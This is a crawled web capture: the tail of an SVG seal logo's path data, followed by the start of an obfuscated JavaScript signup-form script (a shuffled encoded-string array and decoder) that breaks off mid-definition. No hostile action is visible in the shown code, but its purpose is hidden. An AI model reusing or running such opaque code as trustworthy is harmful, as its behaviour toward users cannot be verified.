.29.12.41a.55.55 0 00.19.18c.3.19.61.38.93.55a8.89 8.89 0 00.88.42.39.39 0 00.26 0 .62.62 0 00.27-.78 2.28 2.28 0 00-.84-.85.55.55 0 00-.15-.08zM142 207.56a.53.53 0 00-.22-.62c-.12-.07-.29-.05-.43-.1a1.23 1.23 0 00-.94.14.23.23 0 00-.16.27 2.09 2.09 0 00.62 1.12.58.58 0 00.91-.07.88.88 0 00.22-.74zm-.8-16.28a2.15 2.15 0 00.47 1.84 1.65 1.65 0 001.15.71c0-.12.1-.26.06-.37a4.11 4.11 0 00-.43-1 8.38 8.38 0 00-.89-1 1.54 1.54 0 00-.4-.18zm1.7 24.8a3.12 3.12 0 001.14-1.26.86.86 0 00.08-.55 1.78 1.78 0 00-.21-.52.51.51 0 00-.43-.23c-.17 0-.19.17-.23.3s0 .18 0 .26c-.13.4-.27.8-.39 1.2a1.77 1.77 0 00-.05.56c-.08.08 0 .16.05.24zm36.22-48.27a1.17 1.17 0 00-.21-.16 2.52 2.52 0 01-.85-.54c-.06-.06-.16-.14-.23-.13a2.88 2.88 0 00-.9.12 1.32 1.32 0 00-.39.5c-.07.12 0 .19.18.21a10.74 10.74 0 011.14.13 2 2 0 001.22-.13zm-1.87 9.67c.07-.22-.06-.35-.21-.47a.62.62 0 01-.14-.18l-.27-.64a.3.3 0 00-.13-.12s-.09.05-.11.09a2.18 2.18 0 00-.21.93 5.4 5.4 0 00.07.8 1.08 1.08 0 00.1.35.25.25 0 00.41.1 1.18 1.18 0 00.45-.86zm3.66-8.71l-.32.18-.86.53a.25.25 0 00-.13.25.42.42 0 00.19.4.88.88 0 00.83.17c.43-.12.5-.22.34-.59a.8.8 0 010-.79s-.07-.08-.09-.15zm-40.76 42l.09.69s.06.12.09.12a1 1 0 00.47 0 1.21 1.21 0 00.56-.66c.16-.46.09-.56-.4-.63a1.22 1.22 0 00-.27 0c-.62-.07-.56-.04-.58.47zm55.28-111c-.29-.29-.32-.28-.57 0s-.21.49-.39.72a5.08 5.08 0 00-.5 1.11c-.16.37-.13.27.22.5a4.52 4.52 0 00.54-.93c.15-.54.42-.98.66-1.45zM168 71.35l.26-.15a.66.66 0 00.43-.52 1.24 1.24 0 01.1-.31c.11-.23.1-.29-.13-.41l-.2-.11c-.22-.13-.37-.06-.42.19s-.11.43-.13.64a.94.94 0 00.09.67zm-4.89 145.73a.44.44 0 00.51-.37 2.31 2.31 0 01.1-.28c.06-.15 0-.25-.13-.32s-.26-.13-.41 0l-.49.29a.25.25 0 00-.13.28c.03.32.19.4.55.4zm19.67-101.43c-.49.15-.9-.15-1.36 0l.1.15.56.79a1.83 1.83 0 01.13.16.76.76 0 00.22-.17 4.18 4.18 0 00.28-.56 1.5 1.5 0 00.07-.37z"/><path d="M153.77 137.3a.91.91 0 01.23.17c.23.27.44.56.66.85.05.07.09.15.15.22a.56.56 0 00.66.26c.26-.07.47.1.69.21a5.2 5.2 0 01.64.39 3.27 3.27 0 01.47.44c.48.52.95 1.06 1.43 1.58s.71.73 1.07 1.1c.14.15.28.32.43.47s.59.53.9.78.21.29.05.56a2 2 0 01-.86.66.21.21 0 01-.27 0l-.76-.67c-.37-.32-.76-.61-1.09-.95s-.82-.67-1.2-1-1-.89-1.51-1.33a.33.33 0 00-.4-.08c-.4.19-.83-.13-.95-.6-.08-.31-.1-.64-.48-.78 0 0-.06-.06-.08-.1-.17-.28-.35-.55-.5-.83a.6.6 0 010-.74c.16-.2.27-.43.56-.49zM152.5 135.45a.67.67 0 01-.33.67l-.22.15c-.32.24-.53.2-.68-.15a13.72 13.72 0 01-.72-1.94c-.09-.31-.08-.63-.19-.94s-.2-.63-.29-1a.54.54 0 010-.35 1.29 1.29 0 01.9-.87c.19 0 .46.17.51.4a7.06 7.06 0 00.42 1.56c.12.26.28.51.42.76a1 1 0 01.08.22c0 .42.09.83.14 1.25a1.2 1.2 0 01-.04.24zM151.48 117.64a.44.44 0 01.54.3c0 .07.08.16.15.18.24.1.25.31.26.5a1 1 0 01-.22.67 1.49 1.49 0 01-.52.51.27.27 0 00-.11.16c-.13.46-.53.66-.92.86a.39.39 0 01-.24 0 1.21 1.21 0 01-.63-.77 1.66 1.66 0 01.1-.59c.17-.43.38-.84.59-1.25a1.15 1.15 0 011-.57zM149.71 235a1.38 1.38 0 01-1.05-.56c-.22-.18-.22-.51-.52-.66a6.82 6.82 0 01-.68-.55 3.17 3.17 0 01-.64-.78.38.38 0 01.15-.56 2.6 2.6 0 01.34-.16.5.5 0 01.46 0c.28.19.58.35.85.55s.39.37.6.54c.48.38.79.9 1.23 1.32.2.2.15.39-.09.55a4.48 4.48 0 01-.47.28s-.12.03-.18.03zM148 85.47c-.46-.42-.49-.66-.15-1.1a2.57 2.57 0 01.28-.37c.13-.14.11-.24 0-.37a1.42 1.42 0 01-.26-.38.55.55 0 010-.26v-.25a.69.69 0 00-.24-.27.42.42 0 00-.29 0 6.74 6.74 0 01-1.15.38 3.43 3.43 0 00-.67.32 1.68 1.68 0 01-.42.17h-.41a.47.47 0 01-.18-.53 1.19 1.19 0 01.75-.84c.27-.09.49-.28.75-.38.51-.2 1-.38 1.54-.55a.84.84 0 01.83.23c.12.13.15.35.37.38a1.73 1.73 0 001.34.41 5.5 5.5 0 011.79.29.8.8 0 00.72 0 2 2 0 01.49-.13 3.46 3.46 0 001.1-.6.59.59 0 01.61 0 .32.32 0 01.15.26 1.25 1.25 0 01-.81 1.2 6.52 6.52 0 00-.65.42v.09a5.22 5.22 0 01-.15.88.67.67 0 000 .54 1.08 1.08 0 010 .71.92.92 0 01-.52.59.53.53 0 01-.56-.15c-.38-.29-.74-.6-1.14-.87a1.74 1.74 0 00-1.13-.41h-.66a.83.83 0 00-.55.22c-.25.08-.5.21-.78.37zM161.46 83.64a1.66 1.66 0 01-1.3.46c-.16 0-.33 0-.39-.15s-.14-.39 0-.54.45-.37.68-.55a1.43 1.43 0 01.21-.12.24.24 0 00.11-.31 2.41 2.41 0 01-.11-1 1.32 1.32 0 01.47-1 .48.48 0 01.59-.06.89.89 0 00.32.08h.87a1.88 1.88 0 01.74.11.51.51 0 00.17 0 1.75 1.75 0 011.2.51c.13.11.29.2.44.31a.42.42 0 01.17.5 5 5 0 01-.69 1.29 8.08 8.08 0 01-1.43 1.55 1.14 1.14 0 01-.25.18c-.26.13-.43 0-.51-.23a1.2 1.2 0 010-.27c0-.2 0-.19-.25-.19a.7.7 0 01-.38-.11c-.22-.1-.43-.27-.66-.46z"/><path d="M150.38 88.82a.76.76 0 01-.76-.39 3.06 3.06 0 01-.57-1.64 1 1 0 01.28-.79s.1-.08.12-.12.15-.28.37-.18.29.07.32.26.09.11.1.17.11.15.22.15a1 1 0 011 .62s0 .06.07.08a1 1 0 010 1.28 2.44 2.44 0 01-.61.42.69.69 0 01-.54.14zM164.69 88.43c.41.3.32.68.26 1v.09c0 .03-.33.3-.48.46a.8.8 0 01-.79.2.25.25 0 01-.15-.43 1.77 1.77 0 00.31-.46 1.62 1.62 0 01.85-.86zM171.13 163.8c.12 0 .28 0 .34.07a.55.55 0 01.09.54c-.09.27-.17.55-.28.82a12.35 12.35 0 00-.85 2.73 4.54 4.54 0 01-.21.69.76.76 0 000 .16c0 .37-.07.73-.09 1.1a2.57 2.57 0 00.18.94.67.67 0 01.05.52.33.33 0 000 .22 1.5 1.5 0 01.12.75c0 .48.09.95.13 1.43v.06c0 .47-.09.93-.12 1.39a6.21 6.21 0 000 1.43 1.08 1.08 0 010 .4 5.94 5.94 0 01-.47 1.3 1.27 1.27 0 01-.66.61 5.1 5.1 0 01-1 .33 3.26 3.26 0 00-.87.4c-.24.13-.48.3-.71.45a1.41 1.41 0 00-.41.64c-.1.19-.21.37-.3.56s-.18.38-.25.57-.06.42-.19.52a1.59 1.59 0 01-.66.25.45.45 0 01-.52-.15.69.69 0 01-.14-.67l.64-1.63c.12-.32.22-.65.33-1 .05-.13.14-.25.19-.39a3.64 3.64 0 00.37-1.49.17.17 0 01.05-.15 2.41 2.41 0 00.35-1.46.31.31 0 00-.1-.24c-.2-.19-.36-.44-.71-.37a2.26 2.26 0 01-.52 0 .65.65 0 01-.59-.38.28.28 0 01.06-.36 3.4 3.4 0 012-1 4.45 4.45 0 01.73-.12c.07 0 .16-.09.2-.16a10.59 10.59 0 00.77-1.59.13.13 0 000-.1c0-.29.14-.52.23-.78s.06-.26.1-.39c.13-.42.28-.84.41-1.26a2.73 2.73 0 00.1-.41c0-.14.06-.27.1-.4.11-.45.23-.9.34-1.35s.17-.8.29-1.19a1.38 1.38 0 01.25-.6.28.28 0 00.06-.18 1.27 1.27 0 01.47-.9 1 1 0 01.7-.16zm-2.49 14c.23-.13.22-.13.25-.27a1 1 0 01.1-.31.56.56 0 00.12-.51.18.18 0 010-.1c.15-.3-.09-.49-.17-.77a3.62 3.62 0 00-.3 2zM166.17 191.14c.07-.49.13-1 .22-1.43a.45.45 0 01.23-.34c.25-.15.45-.37.69-.54a.38.38 0 01.52.06.45.45 0 010 .6.74.74 0 01-.12.13.83.83 0 00-.21.95c.1.29.07.34-.2.5a.74.74 0 01-.83.12.92.92 0 00-.3-.05zM172.48 169.21a1.14 1.14 0 01-.53.65 2.43 2.43 0 01-.38.13c-.22 0-.4-.11-.39-.38s.06-.54.39-.64a3.47 3.47 0 01.41-.16.39.39 0 01.5.4zM169 184.65c0 .22-.1.35-.29.49a1.13 1.13 0 01-.75.22c-.17 0-.3-.16-.23-.29a6 6 0 01.48-.75.37.37 0 01.47-.17c.32.12.32.16.32.5zM149.55 190.41c-.34.09-.61-.17-.92-.3a6.1 6.1 0 01-.7-.41 1.31 1.31 0 01-.57-.88.41.41 0 01.07-.28c.17-.25.36-.49.53-.74a.56.56 0 01.65-.18.45.45 0 01.35.45c0 .27.26.43.41.63a3 3 0 00.34.37c.22.21.43.42.66.61s.12.15 0 .25a3.28 3.28 0 01-.2.31c-.11.2-.35.18-.62.17zM146.78 190.66h.06a11.24 11.24 0 011.4.77c.09.07.21.12.31.19l1 .71a.63.63 0 01-.12 1.1c-.11 0-.24.13-.35.11a.48.48 0 01-.31-.22c-.12-.39-.45-.52-.77-.69-.48-.25-1-.51-1.42-.8a1.33 1.33 0 01-.43-.76c0-.1.18-.35.3-.38z"/><path d="M162.5 57.94A104.56 104.56 0 1157.94 162.5 104.68 104.68 0 01162.5 57.94m0-57.94A162.5 162.5 0 10325 162.5 162.5 162.5 0 00162.5 0z" fill="#cd202c"/><path class="cls-2" d="M56.9 113.5c-3.74 8.66-12.4 12-20.62 8.43h-.08a15.56 15.56 0 01-8.08-20.8c2.17-5 4.82-7.44 8.54-9.27l3 5.86a11.15 11.15 0 00-6 6c-1.92 4.45.48 9.68 5.21 11.73h.08c5.08 2.2 10.33.32 12.46-4.6a10.7 10.7 0 00.82-6.49l-4-1.71-2.67 6.15-5.28-2.28 5.22-12.08 12.08 5.23a19.68 19.68 0 01-.68 13.83zM72.41 88.06c-5.11 6.34-11.77 7.36-18.71 1.76L40.22 79l4.18-5.19 13.35 10.71c3.84 3.1 7.37 2.78 9.93-.38s2.18-6.64-1.56-9.66L52.6 63.59l4.19-5.19L70.1 69.13c7.14 5.76 7.41 12.6 2.31 18.93zM101.2 61.6l-23.15-7.09 11.23 15.65L83.94 74 66.27 49.38l5-3.58 22.41 6.87-10.89-15.15 5.35-3.84 17.67 24.61zM136.19 47.94C127.08 50.06 119 44.79 117 36.4v-.09c-2-8.39 3.07-16.8 12.17-18.92s17.23 3.15 19.18 11.54v.09c1.97 8.39-3.05 16.8-12.16 18.92zm5.39-17.34a9.21 9.21 0 00-11.1-7.2c-5.22 1.22-7.89 6.19-6.71 11.25v.08a9.2 9.2 0 0011.09 7.2c5.23-1.22 7.9-6.19 6.72-11.25zM186.92 46.5l-5.77-.58-4.8-20.42-8.81 19-5.77-.5-7.21-31.41 7.11.73 4.17 21 8.84-19.81 5.68.58 4.69 21.18 8.31-19.78 6.93.7zM217.22 58l-5.11-23.66-8.18 17.44L198 49l12.86-27.43 5.56 2.61 4.94 22.92 7.91-16.89 6 2.79-12.92 27.4zM227.49 63.76l19.38-23.29 17.56 14.62-3.79 4.55-12.48-10.38-3.93 4.74 11 9.13-3.79 4.56-11-9.14-4.07 4.9L249 74l-3.79 4.56zM259.87 97l4-11-3.1-4.22-7.81 5.74-3.96-5.38 24.39-17.94 8.2 11.16c4.22 5.75 3.73 11.44-1.29 15.13l-.07.05a9.41 9.41 0 01-11.41.33l-4.34 12.37zM276 85.25c2.3-1.69 2.31-4.16.39-6.78l-3.93-5.34-7 5.16 4 5.43c1.93 2.62 4.42 3.09 6.48 1.58zM269.51 116.59a19.29 19.29 0 01-.46-13.73l5.86 1.82c-1 3.39-1.25 6.57.08 9.77 1.05 2.52 2.68 3.62 4.32 2.94h.08c1.56-.64 2-1.94 1.21-7.11-.9-6.23-.86-10.52 4.69-12.83h.08c5.08-2.11 10.13.57 12.51 6.28a17.56 17.56 0 01.77 11.87l-6-1.27c.69-3.19.71-6.06-.27-8.42s-2.57-3.15-3.93-2.58h-.08c-1.84.77-1.94 2.22-1.17 7.57.89 6.28.18 10.33-4.7 12.36h-.08c-5.52 2.3-10.42-.64-12.91-6.67zM30.86 156.55l2.82 9.02 9.46-.1-7.71 5.48 3.02 8.96-7.59-5.63-7.59 5.63 3.01-8.96-7.7-5.48 9.45.1 2.83-9.02zM37.05 241.86c-5.24-8.26-2.84-18.1 4.77-22.93l.08-.05c7.61-4.83 17.66-2.78 22.9 5.49s2.85 18.1-4.77 22.93h-.07c-7.62 4.88-17.66 2.83-22.91-5.44zm19-.67c4.59-2.92 6.28-8.71 3.27-13.45s-8.85-5.66-13.44-2.75h-.07c-4.6 2.92-6.28 8.71-3.28 13.45s8.85 5.66 13.44 2.75zM76.22 249.56l-4.6 4.95 11.1 10.29-4.32 4.65-11.09-10.29-8.35 9-5.12-4.75 21.58-23.25 17.7 16.43-4.32 4.65zM114.21 302.65l.07-7.68-12.37-5.19-5.42 5.44-6.56-2.74 24.88-24.21 5.93 2.48.2 34.71zm.24-25.45l-7.86 7.86 7.77 3.26zM153.22 310.07l2.26-20.58L145.13 302h-.18l-7.32-14.29-2.24 20.44-6.8-.74 3.46-31.53 7.48.82 6.82 14.24 9.75-12.42 7.48.82-3.46 31.53zM173 310.52l-4.81-31.36 23.65-3.62.94 6.13-16.79 2.58 1 6.36 14.78-2.27.94 6.14-14.78 2.27 1 6.58 17-2.61.94 6.14zM225.3 296.59l-10.17-6.77-5.06 2.1 3.93 9.38-6.49 2.7-12.16-29.3 13.4-5.56c6.9-2.86 12.56-.94 15.06 5.09v.08a9.83 9.83 0 01-2.48 11.69l11.5 7.49zm-7.88-19.35c-1.15-2.76-3.66-3.39-6.8-2.08l-6.41 2.65 3.49 8.42 6.53-2.71c3.14-1.31 4.25-3.73 3.22-6.2zM240 288.52l-17.28-26.61 5.86-3.8 17.27 26.61zM266.12 268.79a16 16 0 01-23-.63l-.07-.06a16.13 16.13 0 01.7-23.29c4.34-4.12 8.31-5.14 12.44-5.06l.31 6.77c-3.31.08-6.05.81-8.35 3-3.88 3.68-3.61 9.55.13 13.5l.06.06c3.75 3.95 9.6 4.64 13.54.9 2.63-2.5 3.24-5.08 3.49-8.44l6.31.2a16.25 16.25 0 01-5.56 13.05zM293.67 231.51l-7.58-1.24-7 11.44 4.55 6.19-3.72 6.1-20.14-28.28 3.36-5.48 34.34 5.09zm-25.11-4.11l6.57 9 4.4-7.18zM294.53 156.55l2.82 9.02 9.46-.1-7.71 5.48 3.02 8.96-7.59-5.63-7.59 5.63 3.01-8.96-7.7-5.48 9.45.1 2.83-9.02z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gunowners.org/js/signup-form.js
body_size: 14723
content:
function vqjjvx(){}var _ttbyr=Object['defineProperty'],omQaUz,kxZcS7W,wqFfzR,VNwBcj,RFxFAW,lG45U8,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB,UcMAhDZ,mjhMKt,hFo6tmy,kHaAi2;function nN9JSX(vqjjvx){return omQaUz[vqjjvx<0x15?vqjjvx+0x4b:vqjjvx+0x33]}omQaUz=dukToK();function F_1G3g(vqjjvx,_ttbyr){return kxZcS7W[nN9JSX(-0x40)](null,vqjjvx,'length',{value:_ttbyr,configurable:!0x0})}kxZcS7W=Object.defineProperty;var I6v3aN=[],hsGXHB9=xmExlW8((vqjjvx,_ttbyr=0x10,omQaUz,kxZcS7W=0x1)=>{for(_ttbyr=_ttbyr;_ttbyr%0x4===0x0;_ttbyr++)omQaUz=0x0,vqjjvx=vqjjvx.concat(xmExlW8(()=>{var _ttbyr;omQaUz++;if(omQaUz===0x1){return[]}for(_ttbyr=0x36;_ttbyr;_ttbyr--)vqjjvx.unshift(vqjjvx.pop());return[]})());for(kxZcS7W=kxZcS7W;kxZcS7W;kxZcS7W--)vqjjvx.unshift(vqjjvx.pop());return vqjjvx},0x1)(['fBe=>`GA','lGn1?8PKS','H+e1|rT9R','K,sa"yd$dUcTY%','E!PZF','X`_8w>uU','2`wN','FjA({{hLgT$%Uf','UeB0S','Ciq:.~sR','5CN7RIMR','9dWaQ,E~+VM','1%~F:',')CRlJ','sFe+&(tj','IDMpb:ej','U#eIF(0j','Qf/!N',';dN|r&/H*h${m)soFF`B','I7/!O.<IY}^T%:GfUoRl','IU1SJ}vj','8OvpaHNj','pF1Sh~oj','I=^l((Nj','@glh','A6yE2$l3g','AbKsV|";Ckh9TdftYImj','sDBsZ.dn','{y`xE[4n','RD:!Q$2j','I7/!O.<IY}^T%:Gf','8NySZ(zPv}g$5~FW`OZT9$RM>aG8dTNu','jQLEE[R','sFe+&(tj','AD`x2?/O',',oW*+(fj','TfuS)([%D382qK1uAVHlEHVj','OQ$^2+R','Ppy0LMZ','c12+U%KA_3A9A',':oSK4[Pn+3L_A','fYZj?+Vvblp9O','c1tE<_R','~1JSJ','Qfrwg|lEa','IILE:_kn','FFCS&(ej','nQSEY','2!ujl_f?ahp9w4x1/Y(E0;tZg%M]S|64YN[@__`>&%CJOV=N~Ss@8<LU7lo9xDk1~CyEw7zKqlp9#IptV!yE5^2/mj|^!Z;NwB"Lq[G8>T@.fZ<IA]Ro,s}t~lbJV3]lMg5hB','pIujE:Gn','aUIaG','KUMpM','^s/!J','sIxjA',')C$+O{Z','$ye^6;R','s6ZjF^Y//l','c1Ksf`Wtg','E7e+?:0Mm]&T_^,o_OC','zMexn8dn','t6Xs^_%>2U','O#Gih(x.J!A&~_KcxfN+3+UnN]<5_uFWcUEi5$N}?2[@vx/u&15^4)CEXhJ82F`vMUA','t6Xs^_%>2U','O#Gih(x.tB7@lb/fQf2p3+`PW}%[!_BW;eFVd{)%(zv%gx>FIU1SZ(`nJ],[DJkO)eFV','JUrp>*ej','JUrp>*?%de','`o/!((Z','=d1SmR8HDh','S11SL.Z','hF$+O{Z','4s2!W9fj','FF$kI','tUe+o&5MY','uUrp+(};OE','4s2!j50j','#t}lp&6j','WUniU4lEN]uwPV','tU]4m|y`Y','w0adr','M#{4H','xfW*.~Dj*h','xT5^,"Jh','Qfs*#[SMXy6VgxRWwf/!%(Z','+W=47@.rdzu~B','SSF*w:W.6M','SSF*w:k"4}x=B','9gRqY','4s2!W9;H*3Q{A','H4>1E','1Eadb]9ts','b#1Sy+Hj','_6~it:`.s','+ye++(Nj','+ye++(};OE','QY&p)~0j','1E~i5,A','yEF*f.A','s^uS{R~n4E#','%lKwc.$.7!HXPan5ZB',';gM*u:1B','+E=4u','3!Ej[P"b4I0','tmRqX]Pt4}:=B','*WQwT.7Fo}9)mLl','tm/dE*!tqMs1"S','*WQwT.#B','U#/!J:Dj','MF"S&*cj','LD[p+(ej','*WQwT.@]o}nE.m_TqB','v9Qwd:tFfn/)eDFTDB','w4cImwZ','w4zNy+|H*h','>gGi','9g.i','jFa*78@Ha','jFa*f4Dja','o:04t<Wh','L1927RaAbzJpGROK,g=4b^xA','fU0_37mKkizTf^Vv$YDIo4"PQm:6oK|E@p&N?:Z','5Dr2O%rjFD~%8givl^6YN%t;fe','8tjSR8yA','v$/|H*F!EDUGoTRtd#C','I7x*.#_5@D)K*F_OktU_Bc6%Xgt_R:vOl^Ei','K$+N?yZ','}Y.0Q+[Y=h3m:gvq04t+n0YM&FenUg[p`Z','gz,2_,na,F+!1[mW*6npa;/8Fzt~?t<PW#A','ql9*=#_Moz1z6FQE+Z','q47iYRDcNh%K.73I|6Q|Sf6$Uh*V8~=dm5"k','Z5_Y*~MH`y:mRJoqOClYV,BM4}<F6F.PY$Oa3!r;V','^Ozl*:Y2GE)+{~nE7fuSivua&F#u(RvvRYnwv97M/lq_utne','X|R{Z/xnDya,~HYUL7QVk|Z','{eC+$,.hnG','utIpx/,aKhfRoxqo"4AJ,*78E#8S|~TJy3~a',')O4wTOL9bz:|Pb0oiDe|m|k~_e4[UgNIof1S$o+A','zgK&mR1IUe:5IVMId#a*^09Ewe5yEg:fDs{Y{*FAjE','Ez@S,(H29qe`_7zd@$Vw,0xPI3~NnRZqd$L14W/8zF','?gA4<^VBk}~SDC$haTB1&cSc5qm$FvLhwYqS@_ZHY','3NBLy,zPY','J]v{r0naFqfN<t6P_Z','!]U_(3xu:lG~RbtcrefMLyd26]v{48MIP||SL.pIY','kFA4z7@q7gVsKb<om#61E(<IHeD19)HuO|o_J9aA','W3%T;._Y%DRa%9/o.yGNy_2;Jh1','V#vTh3NMj#q`5Ojh(o*+q:r}ie[[yypIxgj','zC*k9$&qo41%*7kK|g:Sq','9Db&6,cHKg','j#G*c6McK3Cn5xGP(Ok0j/nPihS*.Vav=ydS4zNj','+s*|cymP@zkjGc3h)Ql1H','TpN+t#Sc}zU','^pB4#zOu=hNwVW<ussQw&|K9#3m`8(OHZ7h1^wHc{g','Q3pYL4u9"}&cc9WvVqHYS4*o04o','?oGi[~mK+3Qp9[vHR4j','!]<4K{8f}#]%j0uh!lrp<&]uZz1~)j+v','7lA`!89.68,V1)/o$l]4>2Rq}lFo4x;b','nqwNh(CPc}!VZF=d_R&lS{f}%D','Wt"!b2}%9!9~.~~OCu9{mvc%=842mgfqgf[prvyA','8ofli3|5FG!V&TDW&gu+u4}Mvn[SA','Torpi7+#cE+T:trfX#Npevg[q79y?Tgto$^{w1WExm2%tj','}s64j7*YiwtnPRoMMU/|ZcdfADy%hR<I)Z','BzVpARx9Y','I]CSP44q}libc:|K"Z','%6ES:#<h`]~+U)KsOY%l$|>huE"NUji','({.aC(05hD:qtT/r2s|1*~5fx!Xp,ja','w]RTS^22oDDsfJ~M*]Zl$w9#96Y9C00fhz*pC;Z','1DBY2`Z','fOflD|}8z6vptx"qKF!|;^;;RDie+Rfp&$SY.2+nY','utD|.^(A','pFdSS&v}=eZ1=9aEeY2+:3Z','CqOi.yZ','0tyB$onPJ3|5l75tHe<l','9^USH9:ug@?EVCQvpoHTe','lfeI]W6f*gQ','/yki5T&5ED]qRCjsl#j','1YC_cxXD,BhRp)fv>QrLF#=2E#2pjk6PO4[w*~lnV','7NDIxWEus}4*RyqN','Ns4*v9hP=e}Gug`W','zRo1Ix^Pp@?}<[TW@14V%#Tn>3*|w[`E0ocIM',';eBlr0YdB8;|`^4fF7s&.^z1hDgJYO{E[Z','~C6TM9wzhFn`cb!Ny^aMG','Yt*t0[(a@Ft','_]/I9$;o@D_"|TMITZ','5Yd11125J]wy5K{qc7ni`3=|M@@uRFieEfYpEvDj','z3Mp_0)89B{+#R]cE^7aT$Z','CIs2puO(V','C@;l#/BBfe,5kR3d','}orpV7;5f]`FQbvv?W#4{#(A0E++5j_pZTl4V;OulhL]oKeo','BqzTl(bH8mnO.cPWEtr2~_e2q7$G#HNcvIU+e','p44{%2Qnmy*zZF%fI4LMm|iHxyBC/^fE','Y^q1X`@HbqMpsj','g#={BwY5`3:+7H~M6RrV&0.h*hgi"[]sy]81C!q;zFy','{]U|,3Jut36','s1.^v)!I_nE`9vUK_hj','*pbL4z(A','*oU+S$F!$#@mx_.P.{,l=^VMBi','2frw)L55T#Bsmv8P"pi1r~7;ClD_X^TW|yP1P{4MQghCOVa','>3h`U[Bq<8ERAR$M${C','hq7+e:UA','/]h_V|$Ygz3q@KHd`]o1Y_.a[}R@PV[p14wTm:88bzQ*=9l','U$_1Y3WA','m|E_B3MM,!PGF)WOl5!wX)kKTzS','+6&a~7Z','u1lJQ1G~AzD`t0suP]]YK9"n$}SJb:JdwZ','}43p^,I!bq>[;vUK{6zVz|XD96F]*C','X3oI2[_5_hlxS9hWnf,Vh#25Ue6pJtDEW1%l','a5zY)&VqA@ZJ1[Cq(]@kY~.~r8K','bf.a<L3D"#Rp+H3HdU,l;0DczD`[5T^pEqPYT/K9L4t','G|[^n0|2ZG0%n(>u','.{JIe2+1n@kl/yVq|s[Nuu[;knj9qkcp`Qzl','"{Ia!_Njnqgh@(=N*Q[p8_D2/4u@N^@M,Nj','PhzTU[&qtg=#(cNuhfkwI:Ncj#8T^8fq`1JI(~O`QG0','U3l4|(j}d3]6jk|K.gB4Ev5fW}X','>Wflv$uEyBTNW[9JPU={]ROuY','q4/p(vs9TF!@fC',']$<N,w<,&6n8A','L7^Vef5jQ@H','v$_Tp&SD$l.!JgUW^Ch1!!]uxm8{2:Mcf31|N%p(t3!*$C','*6+2$w/f<n[zqxoqSs}YFc;fc#a,0ToqEI<*x_NqC','z4kp<yccK8D$C)suFfo1b0^A@#O2A','G74a>&tc}#+B)TtNt5lMBRua#gh1NC','$QblgcZ','[C{Yd4B[Y8<r_C','nzFlaoZ','lfI|6[Mcg@]%x~Uto1[{S4DqGnXC<vNcwZ','33vw2_bjAD1NbCdKTRale&Rq1le)u[g','`1o_BRpu?gxG.%YvE^AJL%Z','/d"kK*wP>]o_/F~Hq4Yw~78Hx6C8jOZdez)Sdu>hk','kT[Te*4qIq)rAbmvo4+*W$^AE4M,HJB','o#lM*|;2#g!u6FfpH|d_,3{zieSwHCm','3OE_f$SDO8Ia2CHdssfYb||q;}n$`C','6Ysl"!>u7hT%Tx>N+$aM;*SDA4SJwv6oF5B`(#r5:Ds8gk','z{y+?.kP7g`q3nwNpl?Si3TaRGz6#7.PO$WYf`|Y=exgWtY','r|g*Sf[Yu4Whl/Uv7g`kS$z1(D`V%u2NL1LJ(~iqR@X','m$AY%(t%jDn$5OWp','8CeiG*QaUgse=9>u^1;p},08*BniDyY','`eu+AR}8R7#uA','0o/|x_NHr}V4hbBO+$=42_lzLz9h,j3I,hSlU4$M(D','<dH{~cdfk4M~MT(f[YtS_|}|@4h)ixRoO1pVZ8]IeE','!#&2~~:n"7oy>7UWDA','s5vV85wuyBTyp08d+1/0.#D5k','|g2!AWu#u76a?Kpc%pYaP{MMvnk$gteJ=Z','V7Qa],LP|e','GSOwJf;5ZqS]}F}qLszN8+APthc','~d7IG#"zWn|KA','*$vN<9_8Zqa8{7sP_4y|+c~~r8?},j~psliSXxL~pzhoA','#]8SIyT92#oRX^9J6Z','st|B0+f2AlO*|vyh0f`!y[sIxm','aS}{V708&y{+TVMs','oOZlYwOnXm+VygYq0^6Ya!!ARFU~X9jhY$:k?y,A','5h.0~~r29F.[j[.N63A','733w>2cqk','jIhYC_*Y(lIadK.u<ei`K','eeMwnwKIXy[V6:wIIf;2B7Xj','gtoS.:z9P8T~1y`vWh{1x!)5`yV918i','kTr{xR+1[Ec,*R7sJt;p91;Hv}/Kmg.J`gvwk_~#g@g_qk','7oYpz/JE5B0%5nuM|1kw9`[5cllYA','yhOac%Lu3zq_/9IsMA','GD6Tl(+1^e=rBJOM&1t`<2^n?]R','.or*H#:~48K_{KJsTQH&WT~Pu#{"8[mE','jI81u{_Y;}G)$FDEG]Oa"o9#E#Rh(V','pC;2n|x9_nm_>V1PWDO|l#Z','*hnp[,sA','0#VICo^P+y1%VC*K+QQ|O{*DY}F1A','+]Rlq(o%+!jj~7RJV7:+:~6q`hbhA','f1+tb:+aG}J_^:phW$Rl;2X%Lzwy%y3Mrf4Nr20qbG','N$Z&<2{1_hQ~/%0Ne46{X)Q~"#p_1JBOES<{)(Mj','>WH&cyl!0FJhlb.fTOJ+:y4qR!{%NVzc[CC','uIrwZWvD`yI**Hso|gIpZ81E}D~VjOkK.N"k!!1a/}T','nFzT]c9nvEKJ$:PKf^Y2?v99t3]uH:.Nju/+e:|fS#H','*1:t3RuER7L]D:QW6hj1_cMDym8GQVne?]j','>yT1<&%2NG','"Yj_O6kA','M|F2_wRq|m','t4bJi~!zOnn$0g$OMO,Ngv35R@W','Fzkww+o|hlrn]H.oR4GwY|/%!EXHDJ6P8QAM|(_qT#N','FY[2i7e8Bw`u]RZcE5[w_71aZ@vgZFKdV71ILx3j','g71i+cSjcl368KjH<[<Y:y`n#h=7%:td','lz:B@c!nignJmtaH_]PS<Lj8+6Nn8n|vW3~a','ZFC_+w)5BebO,j1N','PO52!6;o)ES*_CydS$C','*Q>Sx_saQ3N,dniE*$1IE^z1&BBMwv1J*sZY',']Cc|y,4jjE:[1)Jue#.2mvj%76~zA','R]r2g0y9Q6169)B',';h"BG0j}}qt~?KKo4$eibwIa5zXhSJxhc4Ni`#38:EW','rYXi=^o|zF/|z).N.W~0^78qCDDOn7OOzp#Y','}p<TU{;f]qT*a)?c8l&V{3=H3Bmsik',')3+N0pVpV']);wqFfzR=(vqjjvx,_ttbyr,omQaUz,kxZcS7W,wqFfzR)=>{if(typeof kxZcS7W==='undefined'){kxZcS7W=iBFk_yK}if(typeof wqFfzR==='undefined'){wqFfzR=I6v3aN}if(vqjjvx!==_ttbyr){return wqFfzR[vqjjvx]||(wqFfzR[vqjjvx]=kxZcS7W(hsGXHB9[vqjjvx]))}};function 